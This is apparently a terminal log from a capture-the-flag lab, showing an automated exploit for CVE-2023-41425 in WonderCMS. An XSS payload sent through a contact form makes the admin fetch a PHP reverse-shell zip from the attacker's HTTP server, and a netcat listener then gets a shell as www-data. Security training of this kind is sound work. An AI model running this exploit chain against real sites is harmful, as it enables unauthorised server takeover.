 └─$ ./AUTO_CVE-2023-41425 http://sea.htb/loginURL 10.10.16.58 1234
[+] Preparing to download the reverse shell zip file from: http://10.10.16.58:8000/
main.zip
[+] Reverse shell downloaded and saved as rev.php
[+] Updating rev.php with provided IP: 10.10.16.58 and Port: 1234
[+] rev.php updated with the correct IP and Port.
[+] Creating ZIP file with rev.php...
[+] main.zip created successfully.
[+] File created: xss.js
[+] Setting up reverse shell listener:
Use the following command in your terminal: nc -nvlp 1234
[+] Send the Request to the admin.
[+] Checking if nc listener is running on port 1234...
[-] nc listener not running on port 1234. Please start it with: nc -nvlp 1234
[+] nc listener is running on port 1234. Continuing with the exploit...
[+] Port 8000 is in use by PID 24516. Killing the process...
[+] Process 24516 killed. Restarting the HTTP server...
[+] Starting a simple HTTP server to serve the XSS payload in the background...
[+] HTTP server started with PID 24776.
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
[+] Sending XSS payload to http://sea.htb/contact.php...
[+] XSS payload sent.
Exploit complete. Waiting for the admin to trigger the payload it might take 1 or 2
Minutes.
┌──(sh3rl0ck㉿kali)-[~/Practice/Sea/exploit2/WonderCMS]
└─$ 10.10.11.28 - - [21/Dec/2024 03:19:47] "GET /xss.js HTTP/1.1" 200 -
└─$ 10.10.11.28 - - [21/Dec/2024 03:19:55] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [21/Dec/2024 03:19:56] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [21/Dec/2024 03:19:57] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [21/Dec/2024 03:19:58] "GET /main.zip HTTP/1.1" 200 -
└─$
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.58] from (UNKNOWN) [10.10.11.28] 44600
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_
64 x86_64 GNU/Linux
00:19:59 up 14 min,  1 user,  load average: 0.96, 0.88, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$
Veni, vidi, vici
I came, I saw, I conquered